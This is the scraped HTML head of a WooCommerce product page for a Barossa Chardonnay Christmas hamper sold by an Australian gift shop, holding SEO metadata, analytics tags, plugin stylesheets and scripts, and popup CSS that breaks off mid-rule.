

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/
body_size: 74815
content:
<!DOCTYPE html>
<html lang="en-AU" dir="ltr">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMP9FZC');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="google-site-verification" content="ZGWLVPLybz4LK-coy2BjOSEFILCuHLO4LdPIDA6bqNQ" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1021783821"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1021783821');
</script>

	
<script>
  gtag('config', 'AW-1021783821/8RSICOPZxusCEI3enOcD', {
    'phone_conversion_number': '1300 747 097'
  });
</script>

	


	
			<link rel="preload" href="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg" as="image">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Barossa Chardonnay Christmas Hamper - Australian Gourmet Gifts</title>
	<meta name="description" content="The Barossa Chardonnay Christmas Hamper contains treats such as premium wines, gourmet snacks and more. See our hampers range at Australian Gourmet Gifts." />
	<link rel="canonical" href="https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barossa Chardonnay Christmas Hamper - Australian Gourmet Gifts" />
	<meta property="og:description" content="The Barossa Chardonnay Christmas Hamper contains treats such as premium wines, gourmet snacks and more. See our hampers range at Australian Gourmet Gifts." />
	<meta property="og:url" content="https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/" />
	<meta property="og:site_name" content="Australian Gourmet Gifts" />
	<meta property="article:publisher" content="https://www.facebook.com/AustralianGourmetGifts/" />
	<meta property="article:modified_time" content="2026-01-17T22:17:37+00:00" />
	<meta property="og:image" content="https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/","url":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/","name":"Barossa Chardonnay Christmas Hamper - Australian Gourmet Gifts","isPartOf":{"@id":"https://www.australiangourmetgifts.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/#primaryimage"},"image":{"@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/#primaryimage"},"thumbnailUrl":"https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg","datePublished":"2022-11-17T09:27:47+00:00","dateModified":"2026-01-17T22:17:37+00:00","description":"The Barossa Chardonnay Christmas Hamper contains treats such as premium wines, gourmet snacks and more. See our hampers range at Australian Gourmet Gifts.","breadcrumb":{"@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/#primaryimage","url":"https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg","contentUrl":"https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg","width":1000,"height":750,"caption":"Barossa Chardonnay Christmas Hamper"},{"@type":"BreadcrumbList","@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.australiangourmetgifts.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.australiangourmetgifts.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Christmas Hampers","item":"https://www.australiangourmetgifts.com.au/christmas-gift-hampers/"},{"@type":"ListItem","position":4,"name":"Barossa Chardonnay Christmas Hamper"}]},{"@type":"WebSite","@id":"https://www.australiangourmetgifts.com.au/#website","url":"https://www.australiangourmetgifts.com.au/","name":"Australian Gourmet Gifts","description":"Gift Hampers Australia","publisher":{"@id":"https://www.australiangourmetgifts.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.australiangourmetgifts.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://www.australiangourmetgifts.com.au/#organization","name":"Australian Gourmet Gifts","url":"https://www.australiangourmetgifts.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.australiangourmetgifts.com.au/#/schema/logo/image/","url":"https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/logo@2x.png","contentUrl":"https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/logo@2x.png","width":612,"height":217,"caption":"Australian Gourmet Gifts"},"image":{"@id":"https://www.australiangourmetgifts.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AustralianGourmetGifts/","https://www.instagram.com/australiangourmetgifts/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.australiangourmetgifts.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.australiangourmetgifts.com.au%2Fbarossa-chardonnay-christmas-hamper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.australiangourmetgifts.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.australiangourmetgifts.com.au%2Fbarossa-chardonnay-christmas-hamper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=a1d32077b0abb8a3a7f2a2a546cab77c' media='all' />
<link rel='stylesheet' id='delivery-date-cart-block-frontend-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=869329b118570bdff917' media='all' />
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' media='1' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/age-verification-popup-for-woocommerce/includes/../includes/css/font-awesome.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='frontcss-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/age-verification-popup-for-woocommerce/includes/../includes/css/front-style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='olark-wp-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bonfire-touchy-css-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/touchy-by-bonfire/touchy.css?ver=1' media='all' />
<link rel='stylesheet' id='touchy-fonts-css' href='https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/font.css?v=1692951553' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='wc_product_finder-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-product-finder/assets/css/style.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='jquery-ui-style-orddd-lite-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/order-delivery-date-for-woocommerce/css/themes/smoothness/jquery-ui.css?ver=4.4.0' media='' />
<link rel='stylesheet' id='datepicker-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=4.4.0' media='' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://www.australiangourmetgifts.com.au/wp-content/themes/bb-theme/css/bootstrap-4.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.australiangourmetgifts.com.au/wp-content/uploads/bb-theme/skin-6931b5daa3cbd.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.australiangourmetgifts.com.au/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-3fd59a50e3f8bcca81031bd5feec6ee5-css' href='https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/d4c66221408c8fd6c506231e51e85571/font.css?v=1692951631' media='all' />
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"3564-676-10-3668","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"0","woocommerce":"1","woocommerce_version":"10.4.3","enable_cartsaver":"0"};
//# sourceURL=olark-wp-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/age-verification-popup-for-woocommerce/includes/../includes/js/all_script.js?ver=1.0.0" id="all_Script-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"woocommerce-product-finder|Search|":"Find My Hamper","bonfire|Enter search term...|":"Search for products..."}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"glw3Ru8oIqB7ReTT","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["GGFT0333x","TRUSTPILOT_SKU_VALUE_57713"],"name":"Barossa Chardonnay Christmas Hamper"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_59189,GGFT0201x","name":"Classic Christmas Food Hamper","widgetName":"Slider","repeatable":false,"uuid":"12c734b5-893b-5a0e-260f-011ff6f28e51","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_59189,GGFT0201x","name":"Classic Christmas Food Hamper","widgetName":"Horizontal","repeatable":false,"uuid":"51921aa8-54ac-e95e-cf12-f3af93a5625e","error":null}]};
//# sourceURL=trustbox-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.australiangourmetgifts.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php","root":"https://www.australiangourmetgifts.com.au/wp-json/","nonce_wp_rest":"3168748dd1","nonce_ajax":"8222ab6af2"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php","security":"7a80ccdb2c","gallery_scrolloffset":"20","eppathtoscripts":"https://www.australiangourmetgifts.com.au/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://www.australiangourmetgifts.com.au/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script id="ajax_operation_script-js-extra">
var bigdatacloud_key = {"key":""};
var myAjax = {"ajaxurl":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=ajax_operation_script-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0" id="ajax_operation_script-js"></script>
<script src="https://kit.fontawesome.com/81fc360b61.js?ver=6.9" id="fa5-kit-js"></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-17966525-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
															ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://www.australiangourmetgifts.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.australiangourmetgifts.com.au/wp-json/wp/v2/product/57713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.australiangourmetgifts.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.australiangourmetgifts.com.au/?p=57713' />
				<style>
					.af-inner-popup{
						display: flex;
						justify-content: space-between;
						flex-direction: column-reverse;
					}

					.fa-times{
						position: absolute;
						right: -17px;
						top: -24px;
						font-size: 25px;
					}
					.af-inner-popup{
						position: relative;
					}

					.center-popup-col-1{
						width: 48%;
					}

					.center-popup-col-2{
						width: 48%;
						margin-bottom: 15px;
						
					}	

					.kal_foot_note{
						text-align: center;
						padding: 5px;
					}

					.center-popup-col-1{
						width: 100%;
					}
					.center-popup-col-2{
						width: 100%;
						height: 30%;
					}
					.center-popup-col-2 img{
						height: 250px;
						width: 100%;
						object-fit: cover;
					}	


					.bottom-popup-layout{
						display: flex;
						justify-content: space-between;
						flex-direction: column-reverse;
					}	

					.bottom-popup-col-1{
						width: 48%;
					}
					.bottom_field_btn_div, .label_for_input{
						display: block!important;
					}
					.input_field_div, .button_div_bottom{
						display: block!important;
						margin: 0 auto;
					}
					.button_div_bottom{
						width: 100% !important;
						text-align: center!important;
					}

					.bottom-popup-col-1{
						width: 100%;
					}
					.bottom-popup-col-2{
						width: 100%;
						margin-bottom: 20px;
						height: 30%;
					}
					.bottom-popup-col-2 img{
						height: 200px;
						width: 100%;
						object-fit: cover;
					}
					.popup_div_center{
						padding: 0!important;
					}
					.center-popup-col-1{
						padding: 10px 25px 30px
					}
					.popup_div_center .fa-times {
						position: absolute;
						right: 4px;
						top: 1px;
						z-index: 999;
						font-size: 25px;
					}
					@media screen and (max-width:600px){
						.popup_div_center,
						.popup_div_bottom.bottom-popup-layout{
							height: 100%;
							overflow-y: scroll;
							z-index: 9999999!important;
						}
						.button_div_bottom, .input_field_div {
							width: 100%!important;
						}
						.popup_div_bottom.bottom-popup-layout{
							margin-bottom: 0;
							display: block;
						}
						.af-inner-popup{
							position: relative;
						}
						.fa-times {
							right: -18px;
							top: -26px;
						}
						.bottom_div_input_field, .btn_submit, .btn-cancel, .btn_form{
							width: 100% !important;
							min-width: 100%!important;
							padding: 0;
						}
						.bottom_field_btn_div{
							padding: 0!important;
						}
					}
				</style>
						<style>		

				.bg_cover{
									background-color: #000000 ;
										opacity: 0.5;
				}
				.popup_heading{
												font-size: 36px;
												color: #000000 ;
				}
				.popup_div_center{

					background-size: 100% 100%;
											border-top-width:37px;
						border-color:#000000				}
				.popup_div_bottom{

					background-size: 100% 100%;
											border-top-width:37px;
						border-color:#000000				}

				.bottom_field_btn_div{
					display: inline-block;					width: 100%;
					display:table;
					padding: 0px 30px;
				}
				.input_field_div{
											width:100%;
